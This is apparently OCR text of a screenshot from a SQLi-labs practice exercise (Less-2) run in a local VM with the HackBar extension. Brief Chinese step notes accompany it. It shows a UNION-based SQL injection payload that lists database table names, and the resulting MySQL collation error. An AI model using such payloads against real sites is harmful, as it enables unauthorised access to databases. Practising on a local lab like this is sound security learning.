 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
1.F12打开控制台
Less-2 **Error Based- Intiger**
CTFshow-web入门
127.0.0.1/sqli/Less-2/?id=0 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=da
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
2.点击>>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤输出
错误 警告 日志
XHR 请求
HackBar
此页面处于准标准模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解]
Less-2
3.打开HackBar
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,group_concat(table_name),3
from information_schema.tables where table_schema=database();-- - LIMIT 0,1
Illegal mix of collations for operation 'UNION'
SQLI DUMB S
正在讲话:
中
P
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。